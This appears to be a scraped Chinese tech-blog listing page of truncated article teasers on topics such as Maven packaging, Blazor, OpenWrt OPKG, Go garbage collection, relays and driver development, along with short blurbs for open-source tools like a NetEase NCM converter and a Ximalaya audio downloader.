
client打包升级
目录 前言 一、client如何打包升级? 二、使用步骤 1.先进行改版本 2.执行打包升级命令 总结 前言 本文章主要记录一下,日常开发中,常需要进行打包升级的步骤。 一、client如何打包升级? # 升级发布版本 ## 修改版本 * 父p…...

Blazor_WASM之3:项目结构
Blazor_WASM之3:项目结构 Blazor WebAssembly项目模板可选两种,Blazor WebAssemblyAPP及Blazor WebAssemblyAPP-Empty 如果使用Blazor WebAssemblyAPP模板,则应用将填充以下内容: 一个 FetchData 组件的演示代码,该…...

OperWrt 包管理系统02
文章目录 OperWrt 包管理系统OPKG简介OPKG的工作原理OPKG命令介绍软件包的更新、安装、卸载和升级等功能软件包的信息查询OPKG配置文件说明OPKG包结构(.ipk)OPKG演示案例OperWrt 包管理系统 OPKG简介 OPKG(Open/OpenWrt Package)是一个轻量快速的软件包管理系统,是 IPKG…...
人人都学会APP开发 提高就业竞争力 简单实用APP应用 安卓浏览器APP 企业内部通用APP制作 制造业通用APP
安卓从2009年开始流程于手机、平板,已经是不争的非常强大生产力工具,更为社会创造非常高的价值,现在已经是202X年,已经十几年的发展,安卓平台已经无所不在。因此建议人人都学学APP制作,简易入门,…...

【自然语言处理】从词袋模型到Transformer家族的变迁之路
从词袋模型到Transformer家族的变迁之路模型名称年份描述Bag of Words1954即 BOW 模型,计算文档中每个单词出现的次数,并将它们用作特征。TF-IDF1972对 BOW 进行修正,使得稀有词得分高,常见词得分低。Word2Vec2013每个词都映射到一…...

LIME: Low-light Image Enhancement viaIllumination Map Estimation
Abstract当人们在低光条件下拍摄图像时,图像通常会受到低能见度的影响。除了降低图像的视觉美感外,这种不良的质量还可能显著降低许多主要为高质量输入而设计的计算机视觉和多媒体算法的性能。在本文中,我们提出了一种简单而有效的微光图像增…...

源码指标编写1000问4
4.问: 哪位老师把他改成分析家的,组合公式:猎庄敢死队别样红(凤翔) {猎庄敢死队} rsv:(c-llv(l,9))/(hhv(h,9)-llv(l,9))100; stickline(1,50,50,1,0),pointdot,Linethick2,colorff00; k:sma(rsv,3,1); d:sma(k,3,1); rsv1:(hhv(h,9.8)-c)/(hhv(h,9.8)-llv(l,9.8))1…...

Golang中GC和三色屏障机制【Golang面试必考】
文章目录Go v1.3 标记—清楚(mark and sweep)方法Go V1.5 三色标记法三色标记过程无STW的问题强弱三色不变式插入写屏障Go V1.8的三色标记法混合写屏障机制混合写屏障场景场景1:对象被一个堆对象删除引用,成为栈对象的下游场景2:对象被一个栈对象删除引用࿰…...

MOS FET继电器(无机械触点继电器)设计输入侧电源时的电流值概念
设计输入侧电源时的问题 机械式继电器、MOS FET继电器分别具有不同的特长。基于对MOS FET继电器所具小型及长寿命、静音动作等优势的需求,目前已经出现了所用机械式继电器向MOS FET继电器转化的趋势。 但是,由于机械式继电器与MOS FET继电器在产品结构…...

5. 驱动开发
文章目录一、驱动开发1.1 前言1.2 何谓驱动框架1.3 内核驱动框架中LED的基本情况1.3.1 相关文件1.3.2 九鼎移植的内核中led驱动1.3.3 案例分析驱动框架的使用1.3.4 典型的驱动开发行业现状1.4 初步分析led驱动框架源码1.4.1 涉及到的文件1.4.2 subsys_initcall1.4.3 led_class_…...

模板方法模式详解
模板方法模式(行为模式) 1. 模板方法模式介绍 父类定义算法骨架,细节的具体实现延迟到子类子类只是定义某些自己的个性化处理,但不改变执行顺序 2. 好处 减少代码冗余,共性抽取后算法流程更加清晰与规范降低流程性…...

关于 Lightweight process container,ChatGPT的答案
晓楚 Can you give me a list of process container? As an AI language model, I can provide you with a list of popular process containers, which are as follows: Docker Kubernetes Apache Mesos LXC OpenVZ systemd-nspawn rkt (Rocket) Linux Containers (LXC) Ga…...

机器学习和深度学习的综述
机器学习和深度学习的综述 1.1.1人工智能、机器学习、深度学习的关系 人工智能(Artificial Intelligence,AI)是最宽泛的概念,是研发用于模拟、延伸和扩展人的智能的理论、方法、技术及应用系统的一门新的技术科学。由于这个定义…...

从零构建开源任务管理中枢:TaskWing部署、插件化与自动化实战
1. 项目概述:从零到一,打造你的个人任务管理中枢如果你和我一样,每天被各种待办事项、项目进度、临时想法和会议记录搞得焦头烂额,那么你肯定不止一次地想过:有没有一个工具,能真正“懂”我,能把…...

HS2-HF Patch:一站式解决HoneySelect2汉化、去和谐与MOD管理难题
HS2-HF Patch:一站式解决HoneySelect2汉化、去和谐与MOD管理难题 【免费下载链接】HS2-HF_Patch Automatically translate, uncensor and update HoneySelect2! 项目地址: https://gitcode.com/gh_mirrors/hs/HS2-HF_Patch 如果你正在玩HoneySelect2这款游戏…...
)
别再为EVE-ng镜像发愁了!手把手教你从官网下载到VMware部署(附国内加速地址)
EVE-ng网络模拟器全流程实战:从镜像获取到高阶配置 第一次接触网络设备模拟的工程师,往往会在EVE-ng的入门阶段遇到各种"拦路虎"——镜像文件找不到可靠的下载源、导入VMware时配置出错、虚拟网络连接异常。这些问题如果得不到解决,…...

ncmdump工具完全攻略:解锁网易云音乐NCM格式转换的终极指南
ncmdump工具完全攻略:解锁网易云音乐NCM格式转换的终极指南 【免费下载链接】ncmdump 项目地址: https://gitcode.com/gh_mirrors/ncmd/ncmdump 还在为网易云音乐下载的NCM加密格式无法在其他播放器播放而烦恼吗?你是否经历过精心收藏的音乐只能…...
)
告别头像上传模糊!用Cropper.js打造完美头像裁剪上传功能(附完整前后端代码)
从零构建高精度头像裁剪系统:Cropper.js全栈实战指南 每次上传头像时,你是否遇到过这样的尴尬——精心选择的图片上传后变得模糊不清,或者被强制拉伸变形?这种糟糕的用户体验在社交平台、企业系统中尤为常见。本文将带你从零构建…...

XMly-Downloader-Qt5:跨平台喜马拉雅音频下载解决方案的技术重构与实现深度解析
XMly-Downloader-Qt5:跨平台喜马拉雅音频下载解决方案的技术重构与实现深度解析 【免费下载链接】xmly-downloader-qt5 喜马拉雅FM专辑下载器. 支持VIP与付费专辑. 使用GoQt5编写(Not Qt Binding). 项目地址: https://gitcode.com/gh_mirrors/xm/xmly-downloader-…...

从‘能用’到‘好用’:给你的Vue+Element后台管理系统布局加点儿‘细节’
从‘能用’到‘好用’:VueElement后台管理系统的细节打磨指南 后台管理系统作为企业级应用的核心枢纽,其用户体验直接影响着运营效率和操作愉悦度。许多开发者在完成基础功能搭建后,常常陷入"能用但不好用"的困境——系统虽然跑得通…...

口碑好的柜子定制服务商
在装修和商业展示领域,柜子定制的质量与风格直接影响着整体效果。今天,就来为大家揭开一家口碑超棒的柜子定制服务商——东莞市龙圣展柜装饰有限公司(以下简称龙圣展柜)的神秘面纱。一、丰富多样的产品服务,满足多元需…...

5-11测试文章白001
5-11测试文章白0015-11测试文章白0015-11测试文章白001...

UI-TARS-Desktop 深度解析 —— 字节开源多模态 GUI 智能体的技术与应用
“用自然语言控制电脑” 曾是科幻电影中的场景,如今正通过多模态 AI 智能体成为现实。字节跳动开源的 UI-TARS-Desktop 项目,凭借其强大的 GUI 交互能力,让 AI 能够像真人一样操作电脑桌面、浏览器与应用程序。用户只需输入 “帮我打开浏览器…...